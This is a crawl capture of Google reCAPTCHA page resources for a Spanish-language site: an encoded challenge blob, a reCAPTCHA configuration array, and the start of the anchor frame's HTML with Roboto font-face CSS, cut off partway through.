OCK280aMKuwoxmHzFQP8KgenzCr3nDqBRFBnXDjg9/[base64]/wpXCpcODwp5NaV3DhMOnwonCmkLDqMO0wq8RZsO/[base64]/[base64]/DicOfw5vDrsO4w4zCmcOpwqXDomHCiFInwqoTwpbDq8KcwpjCpsO2wqzCtFDDjsOLB3hfQxMDw6bDhT/DocKiUsOHWcOVwofCscK0DcKswprDhl3CgMOaMsOiZj/Co2BBwp8swoNBTsK3wrnCk1YNwrN9L2xEwrfCnEvDlcK3A8Kww7nDq313cjvDuWV7M2TCv2U4w5Z/ZcORwo00TsKwwq5IwqoYBMOnJMK7wr/CpcKowroDfW7Cil/DiHB8RwEgw65Pw5LCpcOFw7kzNsKMw4zCsQXCvDbDlV3ClsKPwoB8w7DDr8ObYcOtQsK7wpZ0wosTNznDrsOUw7vCqsKaDELDhcK/wq7DthU9w6s9w5t7w4NdIWpJw73DqcKkeRtIw6p7dAheCMKcY8OIwq9GSzLCvsOSIV/DoW5nDsKgJGbClsK+C8KfD2RGTmfDmsKCbCFow4/Cug/CtMOnGirDvsOBLEpyw5FzwpAdw50Jw5xsc8ONAELDi8K7GMODDU1pwo7DmSfCvsOiw513w5ALWsOfw4Fpw7J+wp/[base64]/O3PDucKRw7xNYsKrw4Rfwo4jw7vCkE7Dn29twqLDpcOrw7JKwqQYMcK8ZsKgw4vCmwzCm1DDuS/Dg8KQdMO3acKfG8KGLMOOw7lRw5TCgcKIw4fCu8OHw4/DmMKOaXt3wrxaQMOxAzzChsKeY0vDlXg/EsKfO8KYbsKBw7kmw4oHw78Dw6J3QQQzXjXCqyMowrbDjcKfUWrDvjnDisORwrJlwpzDlkrDgsOWPMKFbUYjXcOqYcKNbh3Drz3CtQtabcOdw57DhsOfw4nDgQ/Cp8Kmw5bDjh7Cnzphw4Yfw7JOwqtFw5rDg8KcwpXDjcKSwq5/[base64]/DtRpewpQQGcOfw4XDplbCh8KuRSjDhMKKc1DDgcOfPCTCoRPCvnwqQ8Kiw6M8w4HClynCscKXwqLDosKKScKbwq91w4XDjcKXwoBEwqPCgMKVRcO+w4keX8OqXipaw7HDhcKGwrk2T0vDuGjDtHEyRHxyw5PDhMK/[base64]/Cl8OaVAbCqMKQwrDCszHDncKSVWMRw6dnJsKKwq1+w4zCoT7DondDYMK+wq5+NsKHPhXCpgpqwrTCocOlD8OQwp7CvHHCoMKsMDTDhy/Cr8O6EMObYcOawqvDh8KJAsOpwrfCq8KEw6/CoAXDhcOEDBJRbW7ChXN3wrxEwp0pw6/CnCdLC8KbW8KoKMOrwop3SsKvwrHDu8O0KxDCvsKUw6okcsOFQUlHwohoKsO0czwkfFgtw5ABRAhFS8KVbMOlU8Okwp7DvMOtwqVhw44uUMKxwqx4F1USwp/Cii0ZHMOsUmkkwofDk8K5w49kw47ChsKEbMOYw6/DjlbCq8O7N8KJw53DmljCqS3CusOGwpU/wpXDl2DCg8O8Q8O3IWfDicO/[base64]/Ci0/ClxtBIMOLVMKXwpAoYXDDvcKIEMKfwp/Dljt0w5XDlsKVVy1ew4FwCsKzw7EIwo3DoX/DtirCnFTDglkaw6FnfB/[base64]/[base64]/[base64]/wq/DpcOlbScuLnrDsMOrwp0JNsOdwrHDm3tJw7rCpELCpsKxVcKAwqZ0XWgtL3gewosGJz/DqcOJesOKMsKuNcKhwpjDtsOuTnprDSfCgMOEalvCpGfCnAY2wqljIMO5w4FBw5jCn1Bsw5nDhcK5wrQeHcKPwprCgX/Do8K5w55oJTYXwpzCtcOlwpvCljQsBkEPakjDssKGw7LCrsOswqMJw6cvw5vDh8OlwqRsQXnCnl3DoEZxWXTDgcKGN8OBJRd3wqLDohcGRRrCu8K/[base64]/DusOpw5lTEcO/dcKLex/CpC/CuMKwNlHCncKmMcK8J2rDtMOMODk5w7zDusKxHsKBGQbCsnzDncOrwr/ChXcfOX8twpk+wrpsw7zCllvDucKAwonDtyIgOQA5wpcMLiMYJW/ChsO3DsOuInZnHiTDrsKNOlTDg8OOKlvCu8OONMOEwrAhwqdZDhTCocKvwovCv8OLw4fDn8Ogw6rCucOvwoDCmcO4V8OAayjDoGbCjMOSbcK9wrVSdRISDy/Dp1IkMnPDkAB/wrBlewloBMK7wrPDmMOjwq7Co2DDhVbColltccO2eMKvwoxrPGHCplBiw4Ncwq7ChxVLwqvCqADDkXoBZRTDgQTDnzVkwodyeMKROcORfn/[base64]/VBrDlSrCmHFhJCMXw5DCrlYKC8KhX8OqTDDDrlZRHMK5w6w4cMObwpNEdsKJwrTCpVoFcFFJJHgYNcKvwrHDuMKVRsK3w7dDw4DCvzLCmilUw4nCvXHCjMKWwqo2woPDsG3CnGJvwr0+w4DDvgA1woU5w5/Cv0jCvwNQNFh0YgpTwqrCo8O7LsKhfB0DR8OfwoTCmcKMw6nDrcOtwoQ0fj/DrXtaw5VXZ8Kcwq/Dv0PCnsKhw5kgwpLDksOxdELCsMKlwrHCv0QpEnfCqcOEwrxlHkZMcsOKw7DCu8OlLVIfwprCsMOhw67ClsKqwocxHMOsdcOww51Mw6HDrXpXbQxpB8OLR2DCvMOFXCN6w5fDicOewo11JR/CjijCqsOTH8OLRirCkBF8w6YvNH/DisKIRcKdAHJiZsKHGXRQwqwRw4bCncODaAHCqWsYw6vDh8OlwoYowpjDm8OZwqHDr2XDv31JwrXCgcOdwqYBC0V0w6Ryw6Qaw6TDvFhZbhvCuR/DkhBeKBs9CMO0R0Ehwo92fSktWGXDskUiwovDrsOBw5gMNwLDim4Cwp9Hw5XCqSc1bMOBdR9HwplCIsO7wo8ew63CtHsqw7fDsMKAGUPDkwXDhj91wpYfU8OZw4Qpw77Cj8O/worDuwp5Z8ODS8K0BXDDgw7DhMKKwr5HT8Ozw7UfZMOGw7Fowo11B8KaJUvDn03CsMKIGAwQw488Nz3ClR5mwqfCu8O0b8KoUsOaJsKMw6PCh8OtwqAGw4N5EV/DmAhAEVVMw709ZsKowp1Vw7DDpCFELMOpM3hjZMKbwqTDkAxywoNjD1/DghDCuSnDs3HCo8KgK8Kjw7F6TiVxw4Frw5RBwrFNc3rCgMO0QRbDmh5DDcKfw7rCiBRaTHnChxjCh8KAwoYtwoseCRB5YcK/w4BPw51Cwppseh0VE8OYwqtDwrLDgcOUCcKJdkd9KcKsEhs+eg7ClcKOZMO1RcKwQsK6w5zDiMOdwrUgwqMow5LCknljdktnwoTDsMO8wqwKw58TU1wKw5nDsUvDnMOveGbCrsOqw6/[base64]/[base64]/[base64]/CuztiSEE4FgjChcKQwpRdwpHDmA7Dm8Kcwo4Aw5bDscKTIcKqLsO4FDHDkSkgw4vCq8OWwqfDvsObIsOfJycfwol9PkfDiMOIw6tjw4TDpXzDhG7CqcO1ZcOiw7kvw61UVGTCrELDoyNKbgDClFzDpMKAOwzDjn5aw6HCmsOrw5jCqWlDwr9/[base64]/DpXg0NcOVw4XCusKQdcOSwqFVwrnDmsOvHsKcZsOZw4PDr8OTBRc9wrUmJcKBGMOfw7TDhsKTLzprbMKxa8Ouw40ZwrLDhMOSIsKhasK0LUfDt8Okwpx6bcKfPRRuNcOswrpewpFTZMOrJMOVwp5EwpgYw5TCjMKuWjXDqcO7wrkJdz3Dn8O5FMOjalTDtE/Ch8ORVF0yKsKnMMKfIjQLR8OMKcOuXsKxJcOwExM/LF0pWMO5XB4dRinDuhl3w48HcgcdUMOQSGLCoAtew717w4l+dndMwpnCtcKGW0N5wrpTw5NLw6zDqT/DuQjDrcKKSFnCgX3CgcKhA8O9w7YgRsKHO0HDssK+w5fDs2/DlEHDpGgywqfCk2PDhsO0ZMOJfAd7A13CscKIw7Rqw4w/w5d2w5bDkMKRXsKULMKewpl0Wh5+asKlV3Yyw7A2RRFawqVTwrU3Fg8WVh1rwqXCpQPDv0jCuMOhw60/w6/CoTLDvMK8Y0vDs29BwpzCn2ZuZQ/CmClBwrvCpUUSwqjDpsO3wo/Dg1zCgz7CqydGbkNrw4/[base64]/Cj8K3wqc3wr98wpdawr3DmMKOwrvCm1HCqMOTfDbDrErCohjDuAfCisOcCsOKE8OUwo7ClsKPfQnCgMK/w7knTFjCjsOkIMKFdMO/X8OPM0XCgRLCqCXDt3I6HEQjI3YAw7gpw43Cpy/CmsKOQW0wMyrDpcK6w6IWw51BCybCu8OowrXDscOzw5/CoyzDjMO9w60bwrrDhsOsw45NAQLDosKiasKEH8O/U8KdPcKebsOHXC5cfzTCiETDmMOBcnzCu8KJw4bCmcOnw5TDqQLCrA5Ew7rDmHsFRTLCpyUSw5XCi1rCigA0di/DoidrUMKfw6o4JUzCsMOwMMKhw4LCgcKgwqnDrsOLwrsHwqZbwo7CvyYmHxsTIsKUwrJjw5Vaw7Qcwq7Cs8OAAcKEIMOIcXtpd0g6w6tBAcKbUcOADcOTwoYJw4UTw6DDrwlbTMOdw4LDrcOPwrsowq/CkFXDjsO7ZsKzEVItLGHCtsOww5DDsMKFwoXDsRXDl3NOwrczccKFwpnDvh/CqcKXbcKnWAXDosOHWmdVwrrDrsKBZkrClT8TwrLDt3UDNDFePF1Awpg5fSxow7LChU5kdGLDnXrChsO/w6BOw6/Dj8O1O8O/wpocwo/ChDlXwq3DpmvClCN7w6Iiw7tifcKASsO2VcKfwrtZw43CgHpwwrbCrTQQw6Vtw7EeJsOMw6gRIsKNBcK0woNlBsKmO3bChTTCgsOAw7A7AsObwqjDgX3DnsK1Y8OmJMKjwqw/KiFxw6Rfw6/[base64]/DnMOSR3jCsMKywpliwqRXwpTCucKmLAxgWcOpK8KRP03CtS/[base64]/[base64]/ClVzCq8OawoxSX8KvaHoLw6zChsOfw7N4w5rDgsKMRsOrLzVQwqtsI1FWwpBvwpnCly/[base64]/[base64]/DjMOYDsKAwoEvS0jCryLCvMOBwoDCuSsrwph5V8OGwpHDksKsR8Ogw6lzwovCgHwsXw4LGFAXEl3CnsOwwpRRSErDvMONFiLDimhwwoPDrcKswqPDs8KTaBJmJCV4F34WTHjCsMODPCgpwpfDpyfDn8OINHB6w7oIwqldwrfDq8Kgw7paR3RvAsO/RSsxw58jUcKcPSfCqMKyw7hnwrjDs8KwV8KRwp/CkmbCoklaworDgsOzw4vCsFzDjcO7woDCosOHOsKxBMK7c8Kjw4rDi8OLN8OVw63Ci8O8wr8IZjjDk1bDvn1vw74tJsOPwqdmBcONw7U1QMK/BcOAwp87w6RAfC7Ck8KoZmnDsSbClQ7CjcKQCsO+wr4YwoPDgwpsHiszw5JNwrd9c8KAJ2HDlTZafXPDuMK/[base64]/ClTBTw7w5wpnDg34zwpFOwqzDrsOwEwvCrxFPPsOuwo1pw4wUw6jCoELDj8Kiw7g/RG13woMIw4J2wpY3UEQzwpfDisKLE8OGw4zDrmVVwpEXQzhAwpjCisKBw5JPwqHDqx8TwpDDlCRdEsO4YsOIw6/[base64]/JTA7GsO4PW7DvMKaOcKiwpjCvX8NwqrCrlR7JsOnIMOTfFkywpHDlh5BwrMgMQ8vFkRRM8KUchkhw4gDwqrCnFZ3eDrDrhfCpMKAU1wgw593wqlcMcOMIVJlw67DlsKawr0xw5vDiSLDhcOiPxgVWSkJwo8BAcKxw47Dql0hwqDCpDA6IjPDmMOkw7HCo8O/wp8LwqHDmi9Pwq3CisO5PMK4wqoCwpjDgg3Dp8OtCDg/HMKvw4YmZktCw704BhEVPsO6WsOOw5fCgMO4Kh09Jy8KJMKLw4tTwpF/[base64]/DiSnDrFbDuMOsw5JJw4jCjVjDkHEdwrYSwqzDqcK9wqIkWwnDkMKMURNIYUdWwphKN1/Cu8OCeMOCWE94w5U8wppiIsK0e8O+w7HDtsKow7vDijEkbsK0GHfCm2NeHgsFwrtZQXIqTMKSLDl6QUJISGJbUzkREMOpMjRewrPDjH/[base64]/DvHxabxrDlxM5HcOcwrvDmsO+bXrCr1ZOwqQzw49rwrvCtA4udF3DucORwqYTwr7Ds8KNw5dva3phwonCvcOPwo3DrMKWwog6RcKVw73DqcKyUcOVK8OfBzVJOcOiw6TCjh8mwp3DlENiw41PwpHDnhtmMMKiHMKuHMOPQsOQwoYeI8OSWR/Dj8OkacK2wpMJbh7Du8K8w7/DqR7DrnASb3ttEWovwozCvkfDmxbDqMOfFG/[base64]/HMOrOsORXFRUwrw7WMKyJcOXPcKfwqzDuQnDjMKGw4koAcOSOV7DklNQwocxWcO4LwwUbcOZwohmUFLCjTPDl1rCuV/CmlpfwqsKwp/[base64]/wp92wqTDihgEwr7CosO9VsOIQsKawq/CqcKlMMOEwotpwrfDgcKYaSc4wrTCrW9ww7JFP2xbw6jDtCvDoEvDosOSJ17CmcODKXxpYQVywqEYMScWXsO7ZVxXTQg7K0xvHsOHFMOfHsKHLMKawp8qBMOuBsOrb2PDiMOEISLDhijDjMO8XMOBdDh5Y8KoMw7Cp8OiSsOdw5lTSsO/aFrClEE3W8KwwrzDqnvDt8KJJAo8KDnChjVRw705X8Ksw67CuBFYwoM8wp/DtQHCuHzCvFvDpMKsw5xKH8KHRsKnw7xSwobDvQ3DhsKsw4PDu8OwI8K3eMOOEB42wpTCtBbCnDPDkV1Yw6kGw6LCncOtw4heNcOMY8KIw6/CpMKXUMKXwpbCukvCk3vCqQbCr24swoJVU8OSw4MhZU4twrfDhmd6URjDoTLCoMOJRUN4w6nCsXjDvDZnwpJdwqvCmcKBwp85VcOkEsKDRcKGw60XwpvDgkAuKcO1OsK5w5XCm8KIwqrDp8KoLMK1w43Cn8OUwpPChsKpwqI9w5BiCgcaP8KNw7/[base64]/DqCzDm8O3wqNhwpF1w611w7vDscOrw4XDow1PLl5uSANPwpHChMOrwr/[base64]/CtsOwZsOKHRVnZi3DsFNdwrsCw6XChgvDvHUhw7vDnMOxe8OED8KBw4/DrMKFwr1IHsOFDcKDAnrDsFvDlk5pEw/Dt8K4wrAcUSt6w7vCuywudTjDh3AHCMKlBlRUw5vCuQLCu1wCw6xdwptrMD7DvcKMH10rDCBdw7nDr0dywpHCisKzYDvCvcKqw5TDjwnDpEbCjsKWwpDCi8KTw6E8bsO+wojCoVvCpn/ChnLCtmZDwpZpw4rDpiHDlzoeKMKFR8Kcwo5Pw5ZMEQbClEhhwp1ZJMKkKz1Nw5s7wqFrwqk8w7DCncO2wpjDi8Kew7V/w5hvw6LCkMKwHhLDq8OGc8OXw6x9SMKMTBw9w7BFw5/ChsKnLVN9wq8lw4LCgU9Lw45FHzd/PcKHGTnCuMOIwojDkU/CiDcrXFsmPsK1TsOkwqDDqhdaTH/CrsOiD8OJe0BMGy0uw5TDiGAlKVg+wprDp8OYw5F4wpzDn19DQ1w1wq7DsHBcw6LDrcOCw7pdwrEoBVbCk8OlesOlw7QkF8KMw4ZnbivCusOEfsO5GsOIcw7DgUjCgRvDjVjCucKkWsKdJsOUFF/DsGbCuiLDpMOowq7Cg8KTw5YPUcOtw5BGaAHDsl/CrmXCiU3DlgE6VXXDsMORw4PDjcKdwprChUlCUFTCrAJ7TcKYw5zCtMKLwqDDvhzDuQkBUFIWAltecVbDrV/[base64]/UGDDqENlw6tYwogbwpBzwrJYwpZYJhDCixfChsOew5/[base64]/DscOXT8KwVMObUQDCnsKYb8OGEsKeSB7DlzYWcHjCgMOXLcK/w4PDs8KiCMOmwpcUw6AywovDiwhZSVzDrGPCq2FuScOiKsKWb8O/bMK4ccKjw6gZw5bDhXXCm8Oya8KWwp7Ct3vDksOQw6wJIUMKw5dswqLDgivDsxrDiGdqFsOnH8KLw5RgKMO4w5xCSlXDs25owq3Dty7DkGdiUTvDiMO/OsO5J8K5w7kyw5klRMO/MiZww5nDpsOaw4/CqsKGE0YKAsOpQsK5w4rDt8OMCMKDPMK+woJpHsOATcOMQ8OxJsKTS8KmwqnDrToswpkieMOvWionH8Kdw5/DlyrCvgVbw5rCtyfCpMOsw5LDty/ClcOmw5rCsMKXaMOASRHCoMONNsKsDwQVbGN2LiTCnXlbw6XCsWrCvFjCnsO3EMO2cFMEd2DDlMKuw5YiBxbCm8O7wq3Dp8KIw4U7OcKUwp1GE8KBNMOfeMORw67DqsKpMnTCqWBvHUk6wrQiasKRZydbbMONwpzCl8OjwqN9IcKMw5rDiysCwpHDk8OTw5/DisKxwpplw7rCrHTDoyXCusKQwqDCucOnwpLCtcOMwo/CkcKUWmEXFMORw5dIwp15YkHCt1HCpMKwwobDgMO1EsKdwrjCgsOBJX0rVz8RU8K8RcOlw5bDhULCmREUwrbDlcKYw5/DgxLDkHfDuzfCtlLCs38xw54DwogNw5Bxwr3DmjZMw7Few43DvcO5LcKPwokOccKpw7fDlmfCnD5+SElKKsOHZW/CtcKnw4xeByHClMKYLsOMOA9QwohbBVdlOTgbwo5mVUolw5sKw5F+UcKew5BoY8OmwrPDig4mdcKnw7/Dq8OXT8K0U8OQdEDDv8KPwqo1wpt8wqN/HMOXw5Fkw5HCnsKwFsK7HxXCssK8wrDDhMKBVcOrLMO0w7gLwr01TBs3wrTDrcO9wo/CgXPDpMO4w6Vkw63Ds2nCjjp/O8KPwoXDvCMVD1PCgHodFsKvPMKGPMKZMXbDhBJ2woXCp8O4UGrCgHU7XMKzJ8KDwp8jEk3DmDEXwrfDhwRywqfDoipHXcKlQsODNF3Cv8Krw7vDtTvChHhtAcKvw5vDk8ORUC3CksKQfMOUw5QsJETDgS5xw4bDt3FSw4RUwqtbwrnDqsKSwo/CiCMiwqXDpCMJO8KVDwMnKMOsCFJ5wq82w7AkDT/DkkXCqcOxw4VZw5nDusOPw5Z6w4l2w5RywqvCrcOKQMO4HR9uCiTDkcKrwo82wonDvsKuwoUBeDJlXFE6w6hBeMOuw7NuQsKWbDV4wrXCuMK2wp/DmRJjwr47wo3CuD3DsjttLcKlw7XCjMKZwrxqKSPDnwDDpcK2woRBwrU9w6NPwoQ/wpU2JivCuzcHYzkMbcKpQ2TDmsO6JkjCkXIVJW1vw44dwq/Cuy8FwqoMNBXCjgZ/w4HDki1xw4vDl0DDgCQeEcOqw6HDp0YwwrTDr3JDw48bMMKcU8KBfsKUHMKzNsKROX1Xw71ow4bDoAk4DjUfwqbCrsK8NjVEworDpGpdwqw5w4LCiAnClgvCkSvDl8OEW8Kjw4RGwoJIw7cHOsO3wovCuF8kR8OCNELDq0TDlsO8ejfDlBV5Gl5JS8KmLjU5w5YPwp/DqXd9wrvDv8KBw47DmiggEcKQwpzDj8KMwqRYwqIOAWE3dgjCgS/DggLCvFbCo8KBFcKJwqvDlh/Ck3cHw5xoCMKWHQ/CkcKgw6TDjsKXKsKrBgd0wqsjwokkw6s0woQ/TsOdAkcaaAN/W8KLS0PCjMKKw6FYwrfDrD1/[base64]/Dh0zDlSXCnRbDu8ONLcKtE8KewofCr8OsCjppwpHCmsOKFC1Mw5PDgcOvw4nCq8OifMK9XllVw60AwoQ9wpfDs8KLwoEpKUzCtMKqw4t/[base64]/Clxp0JcK5bEbCgBbDicOHwq0vF8OiEsOlwoERw49cw5bDoGoEwokNw7JHc8OjdH43w5LDjMOOPE/ClsKgwpBaw6tLwqgwLHjDnyjCvnXDlQ59Nl5BFMKdB8KSw7IUJhXDjsOvw5bCjsOHMnbDoGrCq8KqPsKMJw7CgcO/w7Miw61nwpjDoFdUwoTCrQPDoMKqwrBAR0Rjw6VzwqTDlcO5IT7DvwPDqcKoVcOsDFt6wo/[base64]/Ci3cQwqfDn8OUXsOOwofDiMKfDzElwqzChUAPB8OfwpA/f8OEw4kuYnB/[base64]/CkMO/[base64]/wqckw6tuE8KPTsOZw5/ClMOeFsO6wr/CklIjGMOIKk7CjlsCw5TCsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.suenosyfantasias.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x8nS6sFwDv1x9Wd+FJSxOGMhEwRb0IH2CZ8dXqRLOFE\\u003d\x22,1,0,null,1,1769076313769,0,0,[253,218,207,138,224],null,[203,217],\x22RC-h3_dRObAArUgIA\x22,null,null,null,null,null,\x220dAFcWeA6O1nIdDftdv1grhV_pC69lrxVh6LGFlR_k0sqGe99SimWRxc1kE7lSlhkJspNR8cqIyKrMK1sVfPd92yOSSKV1Ng4fgA\x22,1769159113699]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=qeivgb3wb82k
body_size: 48425
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
